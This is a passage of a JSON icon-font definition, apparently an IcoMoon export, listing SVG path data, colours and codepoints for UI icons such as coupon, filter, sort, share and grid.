57)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":3}]},"tags":["gcoupon"],"grid":0},"attrs":[{"fill":"rgb(0, 165, 57)"}],"properties":{"order":1193,"id":1,"name":"gcoupon","prevSize":32,"code":59678},"setIdx":1,"setId":0,"iconIdx":1},{"icon":{"paths":["M644.392 81.192c19.204-19.204 45.25-29.992 72.408-29.992h204.8c27.159 0 53.204 10.789 72.408 29.992 19.203 19.204 29.992 45.249 29.992 72.408v716.8c0 27.158-10.789 53.204-29.992 72.408-19.204 19.203-45.251 29.992-72.408 29.992h-819.2c-27.158 0-53.204-10.789-72.408-29.992-19.204-19.204-29.992-45.25-29.992-72.408v-307.2c0-27.159 10.789-53.204 29.992-72.408 19.204-19.203 45.25-29.992 72.408-29.992h204.8v-102.4c0-27.159 10.789-53.204 29.992-72.408 19.204-19.203 45.25-29.992 72.408-29.992h204.8v-102.4c0-27.159 10.789-53.204 29.992-72.408zM716.8 870.4h204.8v-716.8h-204.8v716.8zM614.4 358.4h-204.8v512h204.8v-512zM307.2 563.2h-204.8v307.2h204.8v-307.2z"],"attrs":[{"fill":"rgb(255, 255, 255)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":8}]},"tags":["graph"],"grid":0},"attrs":[{"fill":"rgb(255, 255, 255)"}],"properties":{"order":1192,"id":2,"name":"graph","prevSize":32,"code":59677},"setIdx":1,"setId":0,"iconIdx":2},{"icon":{"paths":["M601.387 440.149l349.483-397.483h-82.773l-303.616 345.088-242.304-345.088h-279.509l366.507 521.856-366.507 416.811h82.773l320.427-364.501 256 364.501h279.467l-379.947-541.184zM487.979 569.088l-37.205-51.968-295.467-413.355h127.147l585.557 819.456h-127.232l-252.843-354.133z"],"attrs":[{"fill":"rgb(149, 149, 149)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":7}]},"tags":["x"],"grid":0},"attrs":[{"fill":"rgb(149, 149, 149)"}],"properties":{"order":1194,"id":3,"name":"x","prevSize":32,"code":59676},"setIdx":1,"setId":0,"iconIdx":3},{"icon":{"paths":["M421.887 1023.924c-34.005-13.64-68.010-26.448-100.881-42.657-148.207-70.131-257.194-202.411-294.234-362.262l-0.701-3.593c-12.656-51.769-21.239-112.081-23.888-173.931l-0.066-1.95c-4.496-84.634-0.605-169.193 0-253.79-0.018-0.422-0.028-0.918-0.028-1.416 0-19.657 15.935-35.592 35.592-35.592 1.074 0 2.137 0.048 3.187 0.141l-0.136-0.010c25.617-0.793 51.234-1.625 76.775-4.421 106.323-10.473 200.722-54.693 273.99-121.65l-0.364 0.328c4.194-3.778 8.275-7.783 12.506-11.562 6.555-7.126 15.926-11.576 26.335-11.576s19.779 4.45 26.312 11.551l0.023 0.025c20.522 19.542 42.811 37.693 66.443 54.041l1.831 1.198c57.014 38.442 125.045 65.166 198.408 75.106l2.447 0.271c26.762 3.867 57.872 6.207 89.48 6.459l0.293 0.002c29.622 0.491 42.431 13.64 42.733 43.035 0.642 66.952 2.985 133.941 1.625 200.893-0.211 84.361-10.989 166.107-31.078 244.115l1.494-6.836c-40.122 154.772-144.315 279.675-281.86 346.863l-3.139 1.384c-34.647 17.947-70.995 31.473-107.078 45.831zM73.035 344.129c-0.676 13.578-1.061 29.486-1.061 45.483 0 72.476 7.901 143.106 22.888 211.077l-1.198-6.473c20.771 95.954 69.395 178.303 136.875 240.504l0.316 0.288c54.833 48.221 119.491 86.845 190.397 112.385l4.148 1.305c1.278 0.45 2.752 0.71 4.286 0.71 2.245 0 4.359-0.556 6.214-1.538l-0.072 0.035c43.195-16.030 80.009-33.839 114.832-54.637l-3.145 1.74c83.052-48.409 147.988-120.024 186.893-205.941l1.154-2.849c28.281-66.849 46.193-144.381 49.565-225.667l0.044-1.335c5.139-76.851 2.569-153.853 1.322-230.818 0-6.272-1.965-8.501-8.388-9.030-22.67-1.662-45.075-3.778-67.519-6.763-104.982-14.081-197.934-57.265-272.775-121.065l0.736 0.612c-7.065-5.97-10.995-5.97-17.947 0-57.12 48.875-125.952 85.855-201.607 106.172l-3.632 0.83c-39.132 10.454-84.665 17.603-131.469 19.925l-1.566 0.062c-7.292 0.491-9.408 2.985-9.332 10.164 0.34 38.161 0.038 76.549 0.038 114.823z","M614.090 414.368c-0.146 9.817-4.402 18.612-11.12 24.762l-0.026 0.023q-98.236 98.236-196.473 196.473c-6.487 7.281-15.89 11.845-26.359 11.845-10.768 0-20.408-4.828-26.874-12.436l-0.042-0.050q-47.796-47.72-95.289-95.554c-7.603-6.657-12.378-16.381-12.378-27.221 0-9.854 3.946-18.786 10.343-25.303l-0.005 0.005c6.481-6.512 15.452-10.543 25.363-10.543 10.8 0 20.482 4.784 27.042 12.349l0.038 0.044c21.65 21.234 43.148 42.619 64.231 64.231 5.97 5.97 8.728 6.952 15.113 0.378 53.728-54.219 107.871-107.644 161.75-161.939 6.587-7.725 15.932-12.928 26.494-14.077l0.18-0.016c0.769-0.059 1.665-0.093 2.57-0.093 19.594 0 35.478 15.884 35.478 35.478 0 0.578-0.014 1.152-0.041 1.723l0.003-0.081z"],"width":860,"attrs":[{"fill":"rgb(80, 79, 79)"},{"fill":"rgb(80, 79, 79)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":2},{"f":2}]},"tags":["secure"],"grid":0},"attrs":[{"fill":"rgb(80, 79, 79)"},{"fill":"rgb(80, 79, 79)"}],"properties":{"order":448,"id":4,"name":"secure","prevSize":32,"code":59648},"setIdx":1,"setId":0,"iconIdx":4},{"icon":{"paths":["M1481.532 116.199c-29.050 0-36.312 7.262-36.312 43.574 0 21.787 0 29.050 7.262 36.312s14.525 7.262 29.050 7.262v0c29.050 0 29.050-7.262 29.050-43.574 7.262-43.574 7.262-43.574-29.050-43.574z","M1481.532 907.801c29.050 0 29.050-7.262 29.050-43.574 0-21.787 0-29.050-7.262-36.312s-14.525-7.262-29.050-7.262v0c-29.050 0-29.050 7.262-29.050 36.312 0 21.787 0 29.050 7.262 36.312 7.262 14.525 14.525 14.525 29.050 14.525z","M1575.943 370.383c36.312-7.262 43.574-14.525 43.574-58.099v-268.709c0-36.312-14.525-50.837-43.574-50.837-145.248 0-290.496 0-435.745 0-363.121 0-733.504 0-1096.624 0v0c-14.525 0-36.312 0-43.574 21.787v0 319.546c7.262 21.787 29.050 29.050 43.574 29.050 43.574 7.262 79.887 29.050 101.674 79.887 21.787 43.574 14.525 94.411-7.262 137.986-21.787 36.312-58.099 58.099-94.411 65.362v0c-14.525 0-36.312 7.262-43.574 29.050v0 319.546c7.262 21.787 29.050 29.050 43.574 29.050 508.369 0 1016.738 0 1525.106 0 0 0 0 0 0 0s7.262 0 7.262 0c21.787 0 36.312-14.525 36.312-36.312 0-94.411 0-196.085 0-290.496 0-21.787-7.262-36.312-29.050-36.312-7.262 0-14.525 0-14.525 0-36.312-7.262-72.624-29.050-94.411-65.362-21.787-43.574-29.050-94.411-7.262-137.986 29.050-58.099 65.362-79.887 108.936-87.149zM1554.156 290.496c0 7.262 0 7.262-7.262 14.525-79.887 21.787-145.248 94.411-152.511 181.56-7.262 43.574 0 87.149 21.787 130.723 21.787 36.312 43.574 72.624 79.887 94.411 14.525 7.262 36.312 14.525 50.837 21.787 0 0 7.262 0 7.262 7.262 0 87.149 0 152.511 0 217.872 0 7.262 0 7.262 0 7.262s-7.262 0-7.262 0h-733.504c-101.674 0-203.348 0-305.021 0-137.986 0-283.234 0-428.482 0-7.262 0-7.262 0-7.262 0s0-7.262 0-14.525c0-65.362 0-130.723 0-203.348 0-7.262 0-7.262 7.262-7.262 101.674-29.050 159.773-123.461 152.511-232.397-7.262-87.149-72.624-167.035-145.248-181.56-7.262 0-14.525-7.262-14.525-14.525 0-58.099 0-123.461 0-203.348 0-7.262 0-7.262 0-14.525 0 0 0 0 7.262 0v0c29.050 0 58.099 0 94.411 0s72.624 0 108.936 0c137.986 0 283.234 0 421.22 0 275.972 0 559.206 0 842.44 0 7.262 0 7.262 0 7.262 0s0 7.262 0 14.525c-0 36.312-0 94.411-0 181.56z","M1191.035 261.447v0c-7.262-7.262-14.525-14.525-21.787-14.525s-14.525 7.262-14.525 7.262c-130.723 145.248-261.447 290.496-392.17 435.745-29.050 29.050-29.050 36.312 0 65.362 7.262 7.262 7.262 7.262 14.525 14.525l7.262 7.262 7.262-7.262c0 0 0 0 0 0s7.262-7.262 7.262-7.262c130.723-145.248 261.447-290.496 392.17-435.745 29.050-36.312 29.050-36.312-0-65.362z","M1132.936 559.206c0 0 0 0 0 0-65.362 0-116.199 58.099-116.199 130.723 0 14.525 0 36.312 7.262 50.837s14.525 29.050 29.050 43.574c14.525 14.525 21.787 21.787 36.312 29.050s29.050 7.262 43.574 7.262 58.099-14.525 79.887-36.312c21.787-21.787 29.050-58.099 29.050-87.149 0-79.887-50.837-137.986-108.936-137.986zM1176.511 689.929c0 7.262 0 14.525-7.262 21.787 0 7.262-7.262 14.525-7.262 14.525-7.262 7.262-7.262 7.262-14.525 14.525-7.262 0-14.525 7.262-14.525 7.262v0c-14.525 0-21.787-7.262-29.050-14.525s-14.525-21.787-14.525-36.312c0-14.525 7.262-29.050 14.525-36.312s21.787-14.525 36.312-14.525c7.262 0 14.525 0 14.525 7.262 7.262 0 7.262 7.262 14.525 14.525s7.262 14.525 7.262 14.525c0-7.262 0 0 0 7.262z","M893.277 421.22c21.787-21.787 36.312-58.099 36.312-87.149 0-36.312-14.525-65.362-36.312-87.149s-50.837-36.312-79.887-36.312v0c-29.050 0-58.099 14.525-79.887 36.312s-36.312 58.099-36.312 87.149c0 36.312 14.525 65.362 36.312 87.149s50.837 36.312 79.887 36.312c29.050 0 58.099-14.525 79.887-36.312zM856.965 326.809v0c0 14.525-7.262 29.050-14.525 43.574-7.262 7.262-21.787 14.525-36.312 14.525s-21.787-7.262-29.050-14.525c-7.262-7.262-14.525-21.787-14.525-36.312s7.262-29.050 14.525-36.312c7.262-7.262 21.787-14.525 29.050-14.525s14.525 0 14.525 0 14.525 7.262 14.525 14.525c7.262 7.262 7.262 7.262 7.262 14.525 14.525 7.262 14.525 7.262 14.525 14.525z","M515.631 472.057c-29.050 0-36.312 7.262-36.312 36.312 0 36.312 0 43.574 36.312 43.574 14.525 0 21.787 0 29.050-7.262s7.262-14.525 7.262-36.312c0-36.312 0-36.312-36.312-36.312z","M137.986 116.199c-36.312 0-36.312 7.262-36.312 36.312 0 21.787 0 29.050 7.262 36.312s14.525 7.262 29.050 7.262v0c36.312 0 36.312-7.262 36.312-36.312 0-21.787 0-29.050-7.262-36.312 0-7.262-7.262-7.262-29.050-7.262z","M515.631 116.199v0c-29.050 0-36.312 7.262-36.312 36.312 0 21.787 0 29.050 7.262 36.312s14.525 7.262 29.050 7.262v-7.262c29.050 0 29.050-7.262 29.050-43.574 0-21.787 0-29.050-7.262-36.312 7.262 7.262-7.262 7.262-21.787 7.262z","M515.631 239.66v0c-29.050 0-36.312 7.262-36.312 36.312 0 14.525 0 21.787 7.262 29.050s14.525 7.262 29.050 7.262v-7.262c29.050 0 36.312-7.262 36.312-36.312s0-29.050-36.312-29.050z","M522.894 711.716c-29.050 0-36.312 7.262-36.312 36.312s0 36.312 36.312 36.312c29.050 0 36.312-7.262 36.312-36.312 0-14.525 0-21.787-7.262-29.050s-14.525-7.262-29.050-7.262z","M145.248 835.177c-36.312 0-36.312 0-36.312 36.312s0 36.312 36.312 36.312 36.312 0 36.312-36.312v0c0-14.525 0-21.787-7.262-29.050s-14.525-7.262-29.050-7.262z","M522.894 835.177v0c-29.050 0-36.312 7.262-36.312 36.312s0 36.312 36.312 36.312c14.525 0 21.787 0 29.050-7.262s7.262-14.525 7.262-29.050v0c-7.262-29.050-7.262-36.312-36.312-36.312z","M544.681 421.22c7.262-7.262 7.262-14.525 7.262-29.050 0-7.262 0-7.262 0-7.262 0-7.262 0-14.525-7.262-21.787s-7.262-7.262-14.525-7.262c0 0-7.262 0-14.525 0v0c0 0-7.262 0-7.262 0-29.050 0-29.050 7.262-29.050 36.312s0 36.312 29.050 36.312c21.787 0 36.312 0 36.312-7.262z","M522.894 595.518c-29.050 0-36.312 7.262-36.312 36.312s0 36.312 36.312 36.312c29.050 0 36.312-7.262 36.312-36.312-7.262-36.312-7.262-36.312-36.312-36.312z"],"width":1620,"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4}]},"tags":["coupon"],"defaultCode":59648,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":449,"id":5,"name":"coupon","prevSize":32,"code":59649},"setIdx":1,"setId":0,"iconIdx":5},{"icon":{"paths":["M789.943 117.029h-197.486v-21.943c0-29.257-7.314-51.2-29.257-65.829s-43.886-29.257-65.829-29.257h-197.486c-51.2 0-95.086 43.886-95.086 95.086v21.943h-197.486v73.143h43.886l36.571 731.429c0 51.2 43.886 95.086 95.086 95.086h438.857c51.2 0 95.086-43.886 95.086-95.086l36.571-731.429h36.571l-0-73.143zM270.629 117.029v-21.943c0-14.629 7.314-21.943 21.943-21.943h197.486c14.629 0 21.943 7.314 21.943 21.943v21.943h-241.371zM672.914 190.171l-36.571 731.429c0 14.629-7.314 21.943-21.943 21.943h-438.857c0 0 0 0 0 0-14.629 0-21.943-7.314-21.943-21.943l-36.571-731.429h555.886z","M373.029 256h36.571v636.343h-36.571v-636.343z","M256.933 254.296l40.711 635.070-36.498 2.34-40.711-635.070 36.498-2.34z","M532.304 254.602l36.498 2.298-39.98 635.070-36.498-2.298 39.98-635.070z"],"width":790,"attrs":[{"fill":"rgb(0, 0, 0)"},{"fill":"rgb(55, 64, 77)"},{"fill":"rgb(55, 64, 77)"},{"fill":"rgb(55, 64, 77)"}],"isMulticolor":true,"isMulticolor2":false,"colorPermutations":{"15564771":[{"f":0},{"f":1},{"f":1},{"f":1}],"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":0},{"f":1},{"f":1},{"f":1}]},"tags":["remove"],"defaultCode":59670,"grid":0},"attrs":[{"fill":"rgb(0, 0, 0)"},{"fill":"rgb(55, 64, 77)"},{"fill":"rgb(55, 64, 77)"},{"fill":"rgb(55, 64, 77)"}],"properties":{"order":450,"id":6,"name":"remove","prevSize":32,"codes":[59670,59671,59672,59673],"code":59670},"setIdx":1,"setId":0,"iconIdx":6},{"icon":{"paths":["M555.16 164.423c159.055 0 317.672 0 477.166 0 1.079 0.167 2.323 0.263 3.589 0.263 11.329 0 20.872-7.643 23.755-18.054l0.041-0.173c36.693-86.671 121.031-146.373 219.313-146.373 97.865 0 181.904 59.195 218.264 143.734l0.591 1.544c2.958 11.26 13.046 19.43 25.042 19.43 1.291 0 2.559-0.095 3.799-0.277l-0.141 0.017c75.036-0.876 149.963-0.657 225 0 1.784-0.156 3.859-0.244 5.955-0.244 33.080 0 61.002 22.082 69.829 52.31l0.129 0.514c1.804 5.984 2.843 12.861 2.843 19.981 0 39.566-32.075 71.641-71.641 71.641-0.884 0-1.765-0.016-2.641-0.048l0.127 0.004q-114.581 0.767-229.162 0c-1.212-0.202-2.609-0.318-4.033-0.318-11.876 0-21.874 8.043-24.845 18.979l-0.042 0.18c-36.432 86.946-120.835 146.911-219.243 146.911-99.032 0-183.88-60.728-219.337-146.976l-0.574-1.578c-2.576-10.033-11.54-17.33-22.208-17.33-1.17 0-2.319 0.088-3.442 0.257l0.126-0.016q-466.759 0.657-933.409 0c-2.688 0.129-5.838 0.202-9.005 0.202-13.594 0-26.873-1.349-39.71-3.922l1.284 0.215c-30.385-7.665-52.518-34.753-52.518-67.012 0-2.131 0.097-4.239 0.286-6.321l-0.020 0.268c1.864-33.33 26.639-60.355 58.743-65.669l0.41-0.056c7.661-1.208 16.496-1.899 25.492-1.899 1.243 0 2.484 0.013 3.721 0.039l-0.184-0.003z","M1216.794 858.81c-177.020 0-354.15 0-531.17 0-1.501-0.268-3.23-0.421-4.994-0.421-13.523 0-24.942 9.009-28.582 21.352l-0.053 0.211c-36.943 85.707-120.698 144.614-218.212 144.614-98.307 0-182.63-59.869-218.499-145.136l-0.582-1.559c-2.881-11.172-12.868-19.293-24.751-19.293-1.472 0-2.915 0.125-4.319 0.364l0.151-0.021c-36.039 1.205-72.188 0.657-108.337 0-1.679 0.14-3.634 0.219-5.607 0.219-39.687 0-71.86-32.173-71.86-71.86s32.173-71.86 71.86-71.86c1.973 0 3.928 0.080 5.861 0.236l-0.254-0.017c37.463 0 75.036 0 112.5 0 1.010 0.176 2.172 0.277 3.359 0.277 9.385 0 17.296-6.311 19.72-14.921l0.035-0.144c35.519-89.068 121.031-150.864 220.976-150.864 99.573 0 184.82 61.336 220.019 148.287l0.569 1.591c5.915 14.569 13.693 15.774 26.4 15.774q534.347 0 1068.584 0c2.568-0.324 5.539-0.509 8.554-0.509 33.53 0 61.712 22.894 69.768 53.903l0.11 0.501c1.573 5.556 2.477 11.937 2.477 18.528 0 38.961-31.584 70.545-70.545 70.545-0.524 0-1.047-0.006-1.569-0.017l0.078 0.001c-74.927 1.095-149.963 0-225 0z"],"width":1830,"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4}]},"tags":["filter"],"defaultCode":59664,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":451,"id":7,"name":"filter","prevSize":32,"code":59664},"setIdx":1,"setId":0,"iconIdx":7},{"icon":{"paths":["M341.333 477.867h-204.8c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h204.8c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM136.533 81.92c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h204.8c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-204.8z","M887.467 477.867h-204.8c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h204.8c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM682.667 81.92c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h204.8c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-204.8z","M341.333 1024h-204.8c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h204.8c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM136.533 628.053c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h204.8c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-204.8z","M887.467 1024h-204.8c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h204.8c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM682.667 628.053c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h204.8c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-204.8z"],"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4},{"f":4},{"f":4}]},"tags":["gridMob"],"defaultCode":59665,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":452,"id":8,"name":"gridMob","prevSize":32,"code":59665},"setIdx":1,"setId":0,"iconIdx":8},{"icon":{"paths":["M159.424 460.8h992c5.824 0 11.648 0 17.408 0 13.311 0.956 25.065 6.936 33.507 16.032l0.029 0.032c8.437 9.154 13.61 21.429 13.61 34.912s-5.173 25.758-13.642 34.948l0.033-0.036c-8.427 9.206-20.154 15.27-33.296 16.309l-0.176 0.011c-5.76 0.448-11.584 0-17.408 0h-993.344l-2.176 3.136c5.184 4.8 10.56 9.408 15.616 14.336l353.728 339.2c5.696 5.504 11.584 10.944 16.896 16.704 9.416 9.29 15.248 22.191 15.248 36.454 0 13.783-5.446 26.294-14.304 35.498l0.016-0.016c-9.059 9.724-21.938 15.787-36.233 15.787-13.638 0-25.987-5.519-34.936-14.444l0.001 0.001c-40.832-38.4-81.088-77.824-121.6-116.8l-311.68-300.288c-23.678-19.125-38.696-48.156-38.696-80.695 0-32.191 14.698-60.95 37.75-79.93l0.178-0.142q214.4-206.144 428.608-412.608c9.786-11.606 24.335-18.928 40.593-18.928 3.755 0 7.418 0.39 10.952 1.133l-0.345-0.061c9.606 1.89 17.94 6.425 24.456 12.808l-0.008-0.008c6.638 6.406 11.456 14.657 13.631 23.926l0.065 0.33c1.279 4.19 2.015 9.006 2.015 13.994 0 14.792-6.476 28.073-16.747 37.16l-0.053 0.046q-60.544 58.688-121.6 116.992-128 123.072-256 246.080c-1.873 1.533-3.967 2.953-6.184 4.179l-0.216 0.109z"],"width":1216,"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["leftArrow"],"defaultCode":59666,"grid":0},"attrs":[{}],"properties":{"order":453,"id":9,"name":"leftArrow","prevSize":32,"code":59666},"setIdx":1,"setId":0,"iconIdx":9},{"icon":{"paths":["M887.467 477.867h-750.933c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h750.933c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM136.533 81.92c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h750.933c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-750.933z","M887.467 1024h-750.933c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h750.933c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM136.533 628.053c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h750.933c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-750.933z"],"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4}]},"tags":["ListMob"],"defaultCode":59667,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":454,"id":10,"name":"ListMob","prevSize":32,"code":59667},"setIdx":1,"setId":0,"iconIdx":10},{"icon":{"paths":["M600.276 423.724c8.828 8.828 26.483 17.655 44.138 17.655s35.31-8.828 44.138-17.655c26.483-26.483 26.483-70.621 0-97.103l-282.483-308.966c-8.828-8.828-26.483-17.655-44.138-17.655 0 0 0 0 0 0-17.655 0-35.31 8.828-52.966 17.655l-264.828 291.31c-26.483 26.483-26.483 70.621 0 97.103s70.621 26.483 97.103 0l150.069-167.724v723.862c0 35.31 26.483 61.793 70.621 61.793s70.621-26.483 70.621-61.793v-723.862l167.724 185.379z","M1227.034 626.759c-26.483-26.483-70.621-26.483-97.103 0l-150.069 167.724v-715.034c0-35.31-26.483-70.621-70.621-70.621s-61.793 35.31-61.793 70.621v715.034l-176.552-176.552c-26.483-26.483-70.621-26.483-97.103 0s-26.483 61.793 0 88.276l273.655 273.655c8.828 26.483 35.31 44.138 61.793 44.138s52.966-17.655 61.793-44.138l256-264.828c26.483-17.655 26.483-61.793 0-88.276z"],"width":1271,"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4}]},"tags":["sort"],"defaultCode":59668,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":464,"id":11,"name":"sort","prevSize":32,"code":59668},"setIdx":1,"setId":0,"iconIdx":11},{"icon":{"paths":["M720.388 905.315l452.658-422.296c5.52-5.52 8.28-16.561 0-24.841l-452.658-430.577c-11.040-11.040-27.601-2.76-27.601 11.040v231.849c0 0-549.261 80.043-678.987 673.466-2.76 16.561 19.321 27.601 27.601 13.801 234.609-309.132 651.385-289.811 651.385-289.811v223.569c0 16.561 19.321 22.081 27.601 13.801z"],"width":1187,"attrs":[{"fill":"rgb(135, 135, 135)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":6}]},"tags":["share"],"defaultCode":59669,"grid":0},"attrs":[{"fill":"rgb(135, 135, 135)"}],"properties":{"order":465,"id":12,"name":"share","prevSize":32,"code":59669},"setIdx":1,"setId":0,"iconIdx":12},{"icon":{"paths":["M1.252-0v128.026h1024v-128.026zM1.252 255.948v756.157c-0 6.339 5.139 11.477 11.477 11.477h999.793c6.339 0 11.477-5.139 11.477-11.477v0-756.157h-380.113v131.887h-259.913v-131.887h-383.974z"],"width":1025,"attrs":[{"fill":"rgb(255, 255, 255)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":8}]},"tags":["stock"],"defaultCode":59659,"grid":0},"attrs":[{"fill":"rgb(255, 255, 255)"}],"properties":{"order":466,"id":13,"name":"stock","prevSize":32,"code":59659},"setIdx":1,"setId":0,"iconIdx":13},{"icon":{"paths":["M481.882 481.882h-481.882v-481.882h481.882v481.882zM60.235 421.647h361.412v-361.412h-361.412v361.412z","M1084.235 481.882h-481.882v-481.882h481.882v481.882zM662.588 421.647h361.412v-361.412h-361.412v361.412z","M481.882 1024h-481.882v-421.647h481.882v421.647zM60.235 963.765h361.412v-301.176h-361.412v301.176z","M1084.235 1024h-481.882v-421.647h481.882v421.647zM662.588 963.765h361.412v-301.176h-361.412v301.176z"],"width":1084,"attrs":[{},{},{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{},{},{}]},"tags":["grid-fill"],"defaultCode":59655,"grid":0},"attrs":[{},{},{},{}],"properties":{"order":467,"id":14,"name":"grid-fill","prevSize":32,"code":59655},"setIdx":1,"setId":0,"iconIdx":14},{"icon":{"paths":["M0 0h481.882v481.882h-481.882v-481.882z","M602.353 0h481.882v481.882h-481.882v-481.882z","M0 602.353h481.882v421.647h-481.882v-421.647z","M602.353 602.353h481.882v421.647h-481.882v-421.647z"],"width":1084,"attrs":[{},{},{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{},{},{}]},"tags":["grid"],"defaultCode":59656,"grid":0},"attrs":[{},{},{},{}],"properties":{"order":468,"id":15,"name":"grid","prevSize":32,"code":59656},"setIdx":1,"setId":0,"iconIdx":15},{"icon":{"paths":["M0 1024v-421.647h963.765v421.647h-963.765z","M0 421.647v-421.647h963.765v421.647h-963.765z"],"width":964,"attrs":[{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{}]},"tags":["list-fill"],"defaultCode":59657,"grid":0},"attrs":[{},{}],"properties":{"order":469,"id":16,"name":"list-fill","prevSize":32,"code":59657},"setIdx":1,"setId":0,"iconIdx":16},{"icon":{"paths":["M963.765 1024h-963.765v-421.647h963.765v421.647zM60.235 